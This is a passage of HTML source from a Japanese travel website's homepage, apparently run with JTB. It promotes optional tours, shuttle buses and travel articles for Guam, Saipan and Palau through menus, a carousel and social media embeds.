            <li class="komenu"><a href="https://www.konchaweb.com/category/saipan/sightseeing-r/"><i class="fas fa-caret-right"></i> 観光</a></li>
            <li class="komenu"><a href="https://www.konchaweb.com/category/saipan/activity-r/"><i class="fas fa-caret-right"></i> アクティビティ</a></li>
            <li><a href="https://www.konchaweb.com/palau-option/">オプショナルツアー</a></li>
            <li><a href="https://www.konchaweb.com/palau-enjoy/">旅のお役立ちガイド</a></li>
         </ul>
      </li>
    </ul>
 <!--/menu-main-down--></div>
</nav>
<!--/menu-main-box--></div>
<!--PCメニュー（各地域共通）ここまで-->


<!--/hdr--></header>

<div id="page-home" class="toppage">
  
<!------------------------
 ↓Contents : topSlide
------------------------>

<div class="topSlide">

 <!-- Swiper -->
 <div class="swiper-container topSwiper">
    <div class="swiper-wrapper">

              
      <!-- ループはじめ -->
      <div class="swiper-slide">
      <a href="https://www.konchaweb.com/guam-recommend2026/">
      <p class="topSlide_img"><img width="800" height="477" src="https://www.konchaweb.com/wordpress/wp-content/uploads/2025/12/top_img-5-800x477.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.konchaweb.com/wordpress/wp-content/uploads/2025/12/top_img-5-800x477.jpg 800w, https://www.konchaweb.com/wordpress/wp-content/uploads/2025/12/top_img-5-300x179.jpg 300w, https://www.konchaweb.com/wordpress/wp-content/uploads/2025/12/top_img-5-768x458.jpg 768w, https://www.konchaweb.com/wordpress/wp-content/uploads/2025/12/top_img-5.jpg 1066w" sizes="(max-width: 800px) 100vw, 800px" /></p>
      <p class="topSlide_cate">
      グアム      </p>
      <p class="topSlide_ttl">【2026年版】グアムの定番＆おすすめオプショナルツアー</p>
      </a>
      </div>
      <!-- ループおわり -->
        
              
      <!-- ループはじめ -->
      <div class="swiper-slide">
      <a href="https://www.konchaweb.com/guam-topics2026/">
      <p class="topSlide_img"><img width="800" height="533" src="https://www.konchaweb.com/wordpress/wp-content/uploads/2025/12/guam2026.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://www.konchaweb.com/wordpress/wp-content/uploads/2025/12/guam2026.jpg 800w, https://www.konchaweb.com/wordpress/wp-content/uploads/2025/12/guam2026-300x200.jpg 300w, https://www.konchaweb.com/wordpress/wp-content/uploads/2025/12/guam2026-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></p>
      <p class="topSlide_cate">
      グアム      </p>
      <p class="topSlide_ttl">【2026年最新】グアム旅行の注目情報＆キャンペーンまとめ</p>
      </a>
      </div>
      <!-- ループおわり -->
        
              
      <!-- ループはじめ -->
      <div class="swiper-slide">
      <a href="https://www.konchaweb.com/guam-konchagolfcup/">
      <p class="topSlide_img"><img width="800" height="533" src="https://www.konchaweb.com/wordpress/wp-content/uploads/2025/11/konchacup.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://www.konchaweb.com/wordpress/wp-content/uploads/2025/11/konchacup.jpg 800w, https://www.konchaweb.com/wordpress/wp-content/uploads/2025/11/konchacup-300x200.jpg 300w, https://www.konchaweb.com/wordpress/wp-content/uploads/2025/11/konchacup-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></p>
      <p class="topSlide_cate">
      グアム      </p>
      <p class="topSlide_ttl">6年ぶりに復活！コンチャゴルフカップ in グアム 特別ツアー発売中</p>
      </a>
      </div>
      <!-- ループおわり -->
        
              
      <!-- ループはじめ -->
      <div class="swiper-slide">
      <a href="https://www.konchaweb.com/guam-transportation/">
      <p class="topSlide_img"><img width="800" height="533" src="https://www.konchaweb.com/wordpress/wp-content/uploads/2025/11/transportation.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://www.konchaweb.com/wordpress/wp-content/uploads/2025/11/transportation.jpg 800w, https://www.konchaweb.com/wordpress/wp-content/uploads/2025/11/transportation-300x200.jpg 300w, https://www.konchaweb.com/wordpress/wp-content/uploads/2025/11/transportation-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></p>
      <p class="topSlide_cate">
      グアム      </p>
      <p class="topSlide_ttl">グアムの最新移動手段＆おすすめ活用ガイド！旅行をもっと快適に</p>
      </a>
      </div>
      <!-- ループおわり -->
        
              
      <!-- ループはじめ -->
      <div class="swiper-slide">
      <a href="https://www.konchaweb.com/guam-jcbcampaign2025-11/">
      <p class="topSlide_img"><img width="800" height="477" src="https://www.konchaweb.com/wordpress/wp-content/uploads/2025/10/top_img-800x477.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://www.konchaweb.com/wordpress/wp-content/uploads/2025/10/top_img-800x477.jpg 800w, https://www.konchaweb.com/wordpress/wp-content/uploads/2025/10/top_img-300x179.jpg 300w, https://www.konchaweb.com/wordpress/wp-content/uploads/2025/10/top_img-768x458.jpg 768w, https://www.konchaweb.com/wordpress/wp-content/uploads/2025/10/top_img.jpg 1066w" sizes="(max-width: 800px) 100vw, 800px" /></p>
      <p class="topSlide_cate">
      グアム      </p>
      <p class="topSlide_ttl">JCBカードx赤いシャトル「ショッピングモールシャトル乗車賃無料キャンペーン」</p>
      </a>
      </div>
      <!-- ループおわり -->
        
              
      <!-- ループはじめ -->
      <div class="swiper-slide">
      <a href="https://www.konchaweb.com/guam-twoloverspointshuttle/">
      <p class="topSlide_img"><img width="800" height="477" src="https://www.konchaweb.com/wordpress/wp-content/uploads/2025/09/title_img-800x477.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://www.konchaweb.com/wordpress/wp-content/uploads/2025/09/title_img-800x477.jpg 800w, https://www.konchaweb.com/wordpress/wp-content/uploads/2025/09/title_img-300x179.jpg 300w, https://www.konchaweb.com/wordpress/wp-content/uploads/2025/09/title_img-768x458.jpg 768w, https://www.konchaweb.com/wordpress/wp-content/uploads/2025/09/title_img.jpg 1066w" sizes="(max-width: 800px) 100vw, 800px" /></p>
      <p class="topSlide_cate">
      グアム      </p>
      <p class="topSlide_ttl">グアム人気観光地 恋人岬へのアクセスなら「恋人岬サンデーシャトル」</p>
      </a>
      </div>
      <!-- ループおわり -->
        
      
    </div><!--/swiper-wrapper-->
    <div class="swiper-button-next"></div>
    <div class="swiper-button-prev"></div>
  </div><!--/swiper-container-->

  <!-- Initialize Swiper -->
  <script>
    var swiper = new Swiper(".topSwiper", {
      slidesPerView: 2,
      centeredSlides : true,
      spaceBetween: 20,
      speed: 1000,
      autoplay: {
        delay: 4000,
      },
      loop: true,
      loopFillGroupWithBlank: true,
      navigation: {
        nextEl: ".swiper-button-next",
        prevEl: ".swiper-button-prev",
      },
    });
  </script>

<!--/topSlide--></div>


<!------------------------
 ↓Contents : covid
------------------------>

<!--<div>
  <p style="padding: 15px; margin: 10px auto 0; background: #eee; border-radius: 10px; text-align: center; font-weight: bold; font-size: 18px; line-height: 1.6; width: 80%;">新型コロナウイルス感染対策情報<br>
  ・<a href="https://www.coconuts-shin.com/guam/other/news_id-161.html" target="_blank" style="text-decoration: underline">グアム</a>　・<a href="https://www.coconuts-shin.com/saipan/other/news_id-162.html" target="_blank" style="text-decoration: underline">サイパン</a></p>
</div>-->


<!------------------------
 ↓Contents : topDst(Guam)
------------------------>

<div class="topDst-wrap topDst-wrap-gum">

 <div class="topDst">
  <h2 class="topDst_ttl">Guam</h2>
  <div class="topDst_box">
    <h3 class="topDst_box_ttl">グアムのおすすめ記事</h3>
      
    <!-- ループはじめ -->
    <div class="topDst_box_post">
      <a href="https://www.konchaweb.com/guam-transportation/">
      <p class="topDst_box_post_img"><img width="800" height="533" src="https://www.konchaweb.com/wordpress/wp-content/uploads/2025/11/transportation.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://www.konchaweb.com/wordpress/wp-content/uploads/2025/11/transportation.jpg 800w, https://www.konchaweb.com/wordpress/wp-content/uploads/2025/11/transportation-300x200.jpg 300w, https://www.konchaweb.com/wordpress/wp-content/uploads/2025/11/transportation-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></p>
      <p class="topDst_box_post_ttl">グアムの最新移動手段＆おすすめ活用ガイド！旅行をもっと快適に</p>
      </a>
    </div>
    <!-- ループおわり -->

      
    <!-- ループはじめ -->
    <div class="topDst_box_post">
      <a href="https://www.konchaweb.com/guam-tumon/">
      <p class="topDst_box_post_img"><img width="800" height="536" src="https://www.konchaweb.com/wordpress/wp-content/uploads/2023/12/tumon-image.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://www.konchaweb.com/wordpress/wp-content/uploads/2023/12/tumon-image.jpg 800w, https://www.konchaweb.com/wordpress/wp-content/uploads/2023/12/tumon-image-300x201.jpg 300w, https://www.konchaweb.com/wordpress/wp-content/uploads/2023/12/tumon-image-768x515.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></p>
      <p class="topDst_box_post_ttl">繫華街タモンはビーチ・グルメ・ショッピングとグアムの魅力凝縮</p>
      </a>
    </div>
    <!-- ループおわり -->

      
    <!-- ループはじめ -->
    <div class="topDst_box_post">
      <a href="https://www.konchaweb.com/guam-recommendation/">
      <p class="topDst_box_post_img"><img width="640" height="420" src="https://www.konchaweb.com/wordpress/wp-content/uploads/2019/12/reco-guam-img.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://www.konchaweb.com/wordpress/wp-content/uploads/2019/12/reco-guam-img.jpg 640w, https://www.konchaweb.com/wordpress/wp-content/uploads/2019/12/reco-guam-img-300x197.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /></p>
      <p class="topDst_box_post_ttl">グアムのおすすめホテル・観光・グルメ・ベストシーズン</p>
      </a>
    </div>
    <!-- ループおわり -->

        
    <div class="topDst_box_btn">
      <p><a href="category/guam/first/">はじめてグアム</a></p>
      <p><a href="category/guam/activity/">アクティビティ</a></p>
      <p><a href="category/guam/shopping/">ショッピング</a></p>
      <p><a href="category/guam/food/">グルメ</a></p>
      <p><a href="category/guam/">グアムの記事一覧</a></p>
    </div>

  <!--/topDst_box--></div>
 <!--/topDst--></div>

<!--/topDst-wrap--></div>



<!------------------------
 ↓Contents : topService
------------------------>

<div class="topSvc-wrap">

 <div class="topSvc">
  <h2 class="topSvc_ttl">旅の便利なサービス</h2>
  <div class="topSvc_box">

          <div class="topSvc_box_ctt">
        <a href="https://www.coconuts-shin.com/" target="_blank">
        <p class="topSvc_box_ctt_img"><img src="https://www.konchaweb.com/wordpress/wp-content/uploads/2024/10/ssu_5-1.jpg"></p>
        <p class="topSvc_box_ctt_ttl">【グアム・サイパン】オプショナルツアー予約『ココ夏ッ通信』</p>
        </a>
      </div>
              <div class="topSvc_box_ctt">
        <a href="https://guamredshuttle.com/" target="_blank">
        <p class="topSvc_box_ctt_img"><img src="https://www.konchaweb.com/wordpress/wp-content/uploads/2024/10/redshuttle.jpg"></p>
        <p class="topSvc_box_ctt_ttl">【グアム】現地の便利な移動手段！『赤いシャトルバス』</p>
        </a>
      </div>
              <div class="topSvc_box_ctt">
        <a href="https://www.konchaweb.com/guam-mobi/" target="_blank">
        <p class="topSvc_box_ctt_img"><img src="https://www.konchaweb.com/wordpress/wp-content/uploads/2025/09/aka_mobi_img-3.jpg"></p>
        <p class="topSvc_box_ctt_ttl">アプリ1つで快適移動！乗合型移動サービス『赤モビ(mobi)』</p>
        </a>
      </div>
                    
  <!--/topSvc_box--></div>
 <!--/topSvc--></div>

<!--/topSvc-wrap--></div>



<!------------------------
 ↓Contents : topInstagram
------------------------>

<div class="topIG-wrap">

 <div class="topIG">
  <h2 class="topIG_ttl">Instagram</h2>
  <div class="topIG_box">
    <h3 class="topIG_box_ttl">グアム・サイパンの”今”をご紹介</h3>

          <div class="topIG_box_pic">
        <p class="topIG_box_pic_img"><a href="https://www.instagram.com/p/DTB4mYYE18y/?utm_source=ig_web_copy_link&amp;igsh=MzRlODBiNWFlZA==" target="_blank"><img src="https://www.konchaweb.com/wordpress/wp-content/uploads/2026/01/top-insta-img83.jpg"></a></p>
        <p class="topIG_box_pic_txt"><a href="https://www.instagram.com/p/DTB4mYYE18y/?utm_source=ig_web_copy_link&amp;igsh=MzRlODBiNWFlZA==" target="_blank">1/3@konchaguam</a></p>
      </div>
              <div class="topIG_box_pic">
        <p class="topIG_box_pic_img"><a href="https://www.instagram.com/reel/DStnrsjkUc4/?utm_source=ig_web_copy_link&amp;igsh=MzRlODBiNWFlZA==" target="_blank"><img src="https://www.konchaweb.com/wordpress/wp-content/uploads/2026/01/top-insta-img82.jpg"></a></p>
        <p class="topIG_box_pic_txt"><a href="https://www.instagram.com/reel/DStnrsjkUc4/?utm_source=ig_web_copy_link&amp;igsh=MzRlODBiNWFlZA==" target="_blank">12/26@konchaguam</a></p>
      </div>
              <div class="topIG_box_pic">
        <p class="topIG_box_pic_img"><a href="https://www.instagram.com/reel/DTO483OAULM/?utm_source=ig_web_copy_link&amp;igsh=MzRlODBiNWFlZA==" target="_blank"><img src="https://www.konchaweb.com/wordpress/wp-content/uploads/2026/01/top-insta-img80.jpg"></a></p>
        <p class="topIG_box_pic_txt"><a href="https://www.instagram.com/reel/DTO483OAULM/?utm_source=ig_web_copy_link&amp;igsh=MzRlODBiNWFlZA==" target="_blank">1/8@guamredshuttle</a></p>
      </div>
              <div class="topIG_box_pic">
        <p class="topIG_box_pic_img"><a href="https://www.instagram.com/reel/DS7riJHAemA/?utm_source=ig_web_copy_link&amp;igsh=MzRlODBiNWFlZA==" target="_blank"><img src="https://www.konchaweb.com/wordpress/wp-content/uploads/2026/01/top-insta-img79.jpg"></a></p>
        <p class="topIG_box_pic_txt"><a href="https://www.instagram.com/reel/DS7riJHAemA/?utm_source=ig_web_copy_link&amp;igsh=MzRlODBiNWFlZA==" target="_blank">1/1@guamredshuttle</a></p>
      </div>
              <div class="topIG_box_pic">
        <p class="topIG_box_pic_img"><a href="https://www.instagram.com/p/DR3ZkvVj9uk/?utm_source=ig_web_copy_link&amp;igsh=MzRlODBiNWFlZA==" target="_blank"><img src="https://www.konchaweb.com/wordpress/wp-content/uploads/2025/12/top-insta-img74.jpg"></a></p>
        <p class="topIG_box_pic_txt"><a href="https://www.instagram.com/p/DR3ZkvVj9uk/?utm_source=ig_web_copy_link&amp;igsh=MzRlODBiNWFlZA==" target="_blank">12/5@konchasaipan</a></p>
      </div>
              <div class="topIG_box_pic">
        <p class="topIG_box_pic_img"><a href="https://www.instagram.com/p/DR1AY2jjwZq/?utm_source=ig_web_copy_link&amp;igsh=MzRlODBiNWFlZA==" target="_blank"><img src="https://www.konchaweb.com/wordpress/wp-content/uploads/2025/12/top-insta-img73.jpg"></a></p>
        <p class="topIG_box_pic_txt"><a href="https://www.instagram.com/p/DR1AY2jjwZq/?utm_source=ig_web_copy_link&amp;igsh=MzRlODBiNWFlZA==" target="_blank">12/4@konchasaipan</a></p>
      </div>
    
  <!--/topIG_box--></div>
 <!--/topIG--></div>

<!--/topIG-wrap--></div>



<!------------------------
 ↓Contents : topYouTube
------------------------>

<div class="topYT-wrap">

 <div class="topYT">
  <h2 class="topYT_ttl">YouTube</h2>
  <div class="topYT_box">
    <h3 class="topYT_box_ttl">グアム・サイパンのおすすめ動画</h3>
  
    <div class="topYT_box_post-wrap">
    <div class="topYT_box_post">
              <div class="topYT_box_post_ctt">
          <iframe title="GUAM" width="640" height="360" src="https://www.youtube.com/embed/p_RhHbd0k7o?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>          <p class="topYT_box_post_ctt_ttl">【グアム政府観光局】GUAMプロモーション動画</p>
        </div>
                    <div class="topYT_box_post_ctt">
          <iframe title="【グアムの赤いシャトルバス】初めてのグアムでも安心！観光に便利な赤いシャトルバスの各路線の紹介やチケットの利用方法を解説しています♪" width="640" height="360" src="https://www.youtube.com/embed/DySFQGGYj_4?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>          <p class="topYT_box_post_ctt_ttl">【赤いシャトルバス】初めてのグアムでも安心！解説動画</p>
        </div>
                    <div class="topYT_box_post_ctt">
          <iframe title="マリアナ、30の宝もの。／ Marianas 30 Treasures" width="640" height="360" src="https://www.youtube.com/embed/BDtf4W2uxss?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>          <p class="topYT_box_post_ctt_ttl">【マリアナ政府観光局】マリアナ、30の宝もの。</p>
        </div>
           </div>
     </div>

     

    <div class="topYT_box_btn">
      <p><a href="https://www.youtube.com/channel/UCcXwGXAt734ZQOlsr294iFw" target="_blank">赤いシャトルバス公式チャンネル</a></p>
    </div>

  <!--/topYT_box--></div>
 <!--/topYT--></div>

<!--/topYT-wrap--></div>


<!------------------------
 ↓Contents : topDst(Saipan)
------------------------>

<div class="topDst-wrap topDst-wrap-spn">

 <div class="topDst">
  <h2 class="topDst_ttl">Saipan</h2>
  <div class="topDst_box">
    <h3 class="topDst_box_ttl">サイパンのおすすめ記事</h3>
      
    <!-- ループはじめ -->
    <div class="topDst_box_post">
      <a href="https://www.konchaweb.com/saipan-sightseeing/">
      <p class="topDst_box_post_img"><img width="650" height="388" src="https://www.konchaweb.com/wordpress/wp-content/uploads/2023/06/top_Image-650x388.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://www.konchaweb.com/wordpress/wp-content/uploads/2023/06/top_Image-650x388.jpg 650w, https://www.konchaweb.com/wordpress/wp-content/uploads/2023/06/top_Image-300x179.jpg 300w, https://www.konchaweb.com/wordpress/wp-content/uploads/2023/06/top_Image-768x458.jpg 768w, https://www.konchaweb.com/wordpress/wp-content/uploads/2023/06/top_Image.jpg 1066w" sizes="(max-width: 650px) 100vw, 650px" /></p>
      <p class="topDst_box_post_ttl">決定版！サイパン旅行で訪れたいおすすめ観光スポット16選</p>
      </a>
    </div>
    <!-- ループおわり -->

      
    <!-- ループはじめ -->
    <div class="topDst_box_post">
      <a href="https://www.konchaweb.com/saipan-souvenir/">
      <p class="topDst_box_post_img"><img width="800" height="536" src="https://www.konchaweb.com/wordpress/wp-content/uploads/2024/04/top_img.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://www.konchaweb.com/wordpress/wp-content/uploads/2024/04/top_img.jpg 800w, https://www.konchaweb.com/wordpress/wp-content/uploads/2024/04/top_img-300x201.jpg 300w, https://www.konchaweb.com/wordpress/wp-content/uploads/2024/04/top_img-768x515.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></p>
      <p class="topDst_box_post_ttl">サイパン土産GET！アイラブサイパンやABCストアなど定番ショップ紹介</p>
      </a>
    </div>
    <!-- ループおわり -->

      
    <!-- ループはじめ -->
    <div class="topDst_box_post">
      <a href="https://www.konchaweb.com/saipan-sightseeingflight/">
      <p class="topDst_box_post_img"><img width="576" height="432" src="https://www.konchaweb.com/wordpress/wp-content/uploads/2024/06/Managaha-Side-View-200-dpi.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://www.konchaweb.com/wordpress/wp-content/uploads/2024/06/Managaha-Side-View-200-dpi.png 576w, https://www.konchaweb.com/wordpress/wp-content/uploads/2024/06/Managaha-Side-View-200-dpi-300x225.png 300w, https://www.konchaweb.com/wordpress/wp-content/uploads/2024/06/Managaha-Side-View-200-dpi-160x120.png 160w" sizes="(max-width: 576px) 100vw, 576px" /></p>
      <p class="topDst_box_post_ttl">最新版！サイパンで今注目のおすすめ遊覧飛行ツアーをご紹介！</p>
      </a>
    </div>
    <!-- ループおわり -->

    
    <div class="topDst_box_btn">
      <p><a href="category/saipan/first/">はじめてサイパン</a></p>
      <p><a href="category/saipan/activity/">アクティビティ</a></p>
      <p><a href="category/saipan/">サイパンの記事一覧</a></p>
    </div>

  <!--/topDst_box--></div>
 <!--/topDst--></div>

<!--/topDst-wrap--></div>



<!------------------------
 ↓Contents : topDst(Palau)
------------------------>

<div class="topDst-wrap topDst-wrap-ror">

 <div class="topDst">
  <h2 class="topDst_ttl">Palau</h2>
  <div class="topDst_box">
    <h3 class="topDst_box_ttl">パラオのおすすめ記事</h3>
      
    <!-- ループはじめ -->
    <div class="topDst_box_post">
      <a href="https://www.konchaweb.com/palau-basicinfo/">
      <p class="topDst_box_post_img"><img width="640" height="480" src="https://www.konchaweb.com/wordpress/wp-content/uploads/2018/11/palau-img.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://www.konchaweb.com/wordpress/wp-content/uploads/2018/11/palau-img.jpg 640w, https://www.konchaweb.com/wordpress/wp-content/uploads/2018/11/palau-img-300x225.jpg 300w, https://www.konchaweb.com/wordpress/wp-content/uploads/2018/11/palau-img-160x120.jpg 160w" sizes="(max-width: 640px) 100vw, 640px" /></p>
      <p class="topDst_box_post_ttl">時差・気候・許可証、はじめてのパラオ旅行に役立つ12の知識</p>
      </a>
    </div>
    <!-- ループおわり -->

      
    <!-- ループはじめ -->
    <div class="topDst_box_post">
      <a href="https://www.konchaweb.com/palau-rockisland/">
      <p class="topDst_box_post_img"><img width="640" height="427" src="https://www.konchaweb.com/wordpress/wp-content/uploads/2019/03/palau_rockisland2.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://www.konchaweb.com/wordpress/wp-content/uploads/2019/03/palau_rockisland2.jpg 640w, https://www.konchaweb.com/wordpress/wp-content/uploads/2019/03/palau_rockisland2-300x200.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /></p>
      <p class="topDst_box_post_ttl">パラオ観光の定番「世界遺産・ロックアイランド」の７つの魅力</p>
      </a>
    </div>
    <!-- ループおわり -->

      
    <!-- ループはじめ -->
    <div class="topDst_box_post">
      <a href="https://www.konchaweb.com/palau-experience/">
      <p class="topDst_box_post_img"><img width="650" height="488" src="https://www.konchaweb.com/wordpress/wp-content/uploads/2019/08/19207_ritc-longbeach05-650x488.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://www.konchaweb.com/wordpress/wp-content/uploads/2019/08/19207_ritc-longbeach05-650x488.jpg 650w, https://www.konchaweb.com/wordpress/wp-content/uploads/2019/08/19207_ritc-longbeach05-300x225.jpg 300w, https://www.konchaweb.com/wordpress/wp-content/uploads/2019/08/19207_ritc-longbeach05-768x576.jpg 768w, https://www.konchaweb.com/wordpress/wp-content/uploads/2019/08/19207_ritc-longbeach05-160x120.jpg 160w, https://www.konchaweb.com/wordpress/wp-content/uploads/2019/08/19207_ritc-longbeach05.jpg 800w" sizes="(max-width: 650px) 100vw, 650px" /></p>
      <p class="topDst_box_post_ttl">ここにしかない。パラオならではの体験。</p>
      </a>
    </div>
    <!-- ループおわり -->

    
    <div class="topDst_box_btn">
      <p><a href="category/palau/first/">はじめてパラオ</a></p>
      <p><a href="category/palau/activity/">アクティビティ</a></p>
      <p><a href="category/palau/">パラオの記事一覧</a></p>
    </div>

  <!--/topDst_box--></div>
 <!--/topDst--></div>

<!--/topDst-wrap--></div>


<!------------------------
 ↓Contents : topSupport
------------------------>

<div class="topSpt-wrap">

 <div class="topSpt">
  <h2 class="topSpt_ttl">滞在中の旅をサポート</h2>
  <div class="topSpt_box">

    <!--<div class="topSpt_box_ctt">
      <p class="topSpt_box_ctt_img"><img src="https://www.konchaweb.com/wordpress/wp-content/themes/TMP-KONCHA/img/img/top-mainimg-line.jpg"></p>
      <p class="topSpt_box_ctt_ttl">LINE公式アカウント</p>
      <p class="topSpt_box_ctt_txt">コンチャのLINE公式アカウント。人気のオプショナルツアーを検索したり、現地到着後にツアーデスクにお問い合わせすることも可能。お得なクーポンもゲットできるかも！？</p>
      <p style="display:inline-block; font-size:150%; font-weight:bold; background: linear-gradient(transparent 50%, orange 50%);">近日スタート！</p>
      <p class="topSpt_box_ctt_btn">
        <a href="">グアム</a>
        <a href="">サイパン</a>
      </p>
    </div>-->
    <div class="topSpt_box_ctt">
      <p class="topSpt_box_ctt_img"><img src="https://www.konchaweb.com/wordpress/wp-content/themes/TMP-KONCHA/img/img/top-mainimg-desk.jpg"></p>
      <p class="topSpt_box_ctt_ttl">現地スタッフがサポート</p>
      <p class="topSpt_box_ctt_txt">グアムではグアムプラザリゾート内に 「コンチャ・ラウンジ（コンチャ・ツアーデスク）」が設置されています。オプショナルツアー予約や各種ご相談を承っております。お気軽にご来店ください。</p>
      <p class="topSpt_box_ctt_btn">
        <a href="guam-enjoy/">旅のガイド（グアム）</a>
        <a href="saipan-enjoy/">旅のガイド（サイパン）</a>
      </p>
    </div>

  <!--/topSpt_box--></div>
 <!--/topSpt--></div>

<!--/topSpt-wrap--></div>




<!------------------------
 ↓Contents : topJTB
------------------------>

<div class="topJtb-wrap">

 <div class="topJtb">
  <h2 class="topJtb_ttl">JTBご利用のお客様専用サービス</h2>
  <p class="topJtb_subttl">JTBならではのサービスで、安心、快適なご旅行をサポートします。</p>
  <p class="topJtb_btn">
    <a href="guam-jtb/">サービス一覧（グアム）</a>
    <a href="saipan-jtb/">サービス一覧（サイパン）</a>
  </p>

  <!--
  <div class="topJtb_box">

    <div class="topJtb_box_ctt">
      <p class="topJtb_box_ctt_ttl">コンチャ・チャット</p>
      <p class="topJtb_box_ctt_txt">あの観光地までの行き方は？おすすめレストランは？<br>
      滞在中の疑問・質問に、現地スタッフがチャットでお答えします。</p>
      <p class="topJtb_box_ctt_btn">
        <a href="https://lin.ee/1ruDOA7">グアム</a>
        <a href="https://lin.ee/x9SpeZi">サイパン</a>
      </p>
    </div>

  -->
  <!--/topJtb_box--><!--</div>-->
 <!--/topJtb--></div>

<!--/topJtb-wrap--></div>


<!--/page-home--></div>

<!--フッター-->
<p id="page-top"><a href="#top"><img src="https://www.konchaweb.com/wordpress/wp-content/themes/TMP-KONCHA/img/icon/pagetop.gif"></a></p>

<footer id="ftr">
 <div id="ftr_innr">

    <div class="ftrBox">
    <ul>
      <li class="ftrmenu">
<h3 class="wp-block-heading">About us</h3>
</li><li class="ftrmenu">
<ul class="wp-block-list">
<li><a href="https://www.konchaweb.com/aboutus/">運営会社</a></li>



<li><a href="https://www.konchaweb.com/privacypolicy/">プライバシーポリシー</a></li>



<li><a href="https://www.konchaweb.com/terms/">ご利用にあたって</a></li>
</ul>
</li><li class="ftrmenu">
<h3 class="wp-block-heading">Web site</h3>
</li><li class="ftrmenu">
<ul class="wp-block-list">
<li><a href="https://www.coconuts-shin.com/guam/" target="_blank" rel="noreferrer noopener">グアムのオプショナルツアー予約</a></li>



<li><a href="https://guamredshuttle.com/" target="_blank" rel="noreferrer noopener">グアムの赤いシャトルバス予約</a></li>



<li><a href="https://www.coconuts-shin.com/saipan/" target="_blank" rel="noreferrer noopener">サイパンのオプショナルツアー予約</a></li>
</ul>
</li>    </ul>
    <!--/ftrBox--></div>
    <div class="ftrBox">
    <ul>
      <li class="ftrmenu">
<h3 class="wp-block-heading">Menu</h3>
</li><li class="ftrmenu">
<ul class="wp-block-list">
<li>グアム
<ul class="wp-block-list">
<li><a href="https://www.konchaweb.com/category/guam/">グアムの過ごし方コラム</a></li>



<li><a href="https://www.konchaweb.com/guam-shuttlebus/" data-type="link" data-id="https://www.konchaweb.com/guam-shuttlebus/">赤いシャトルバス</a></li>



<li><a href="https://www.konchaweb.com/guam-option/">オプショナルツアー</a></li>



<li><a href="https://www.konchaweb.com/guam-desk/">滞在中のサポート（ツアーデスク）</a></li>



<li><a href="https://www.konchaweb.com/guam-jtb/">JTBご利用のお客様へのサービス</a></li>
</ul>
</li>



<li>サイパン
<ul class="wp-block-list">
<li><a href="https://www.konchaweb.com/category/saipan/">サイパンの過ごし方コラム</a></li>



<li><a href="https://www.konchaweb.com/saipan-option/" data-type="URL" data-id="https://www.konchaweb.com/saipan-option/">オプショナルツアー</a></li>



<li><a href="https://www.konchaweb.com/saipan-desk/">滞在中のサポート（ツアーデスク）</a></li>



<li><a href="https://www.konchaweb.com/saipan-jtb/">JTBご利用のお客様へのサービス</a></li>
</ul>
</li>



<li>パラオ
<ul class="wp-block-list">
<li><a href="https://www.konchaweb.com/category/palau/">パラオの過ごし方コラム</a></li>



<li><a href="https://www.konchaweb.com/palau-option/" data-type="URL" data-id="https://www.konchaweb.com/palau-option/">オプショナルツアー</a></li>
</ul>
</li>
</ul>
</li>    </ul>
    <!--/ftrBox--></div>
    <div class="ftrBox">
    <ul>
      <li class="ftrmenu">
<h3 class="wp-block-heading">Instagram</h3>
</li><li class="ftrmenu">
<ul class="wp-block-list">
<li><a href="https://www.instagram.com/konchaguam/" target="_blank" rel="noreferrer noopener">コンチャグアム</a></li>



<li><a href="https://www.instagram.com/guamredshuttle/" target="_blank" rel="noreferrer noopener">グアムの赤いシャトルバス</a></li>



<li><a href="https://www.instagram.com/konchasaipan/" target="_blank" rel="noreferrer noopener">コンチャサイパン</a></li>
</ul>
</li>    </ul>
    <ul>
      <li><h2>Follow Me</h2>
      <div class="textwidget"><p><a href="https://www.konchaweb.com/feed/" target="_blank"><img src="https://www.konchaweb.com/wordpress/wp-content/themes/TMP-KONCHA/img/icon/ftr-bt-rss.png"></a></p></div></li>
    </ul>
    <!--/ftrBox--></div>
    
    <div class="copyright">
      <p class="copyright_logo">
        <a href="https://www.jtb.co.jp/kaigai/guam/index.asp" target="_blank"><img src="https://www.konchaweb.com/wordpress/wp-content/themes/TMP-KONCHA/img/hdr/logo-look.png" alt="ルックJTB"></a>
        <a href="https://www.coconuts-shin.com/" target="_blank"><img src="https://www.konchaweb.com/wordpress/wp-content/themes/TMP-KONCHA/img/hdr/logo-coco.png" alt="ココ夏ッ通信"></a>
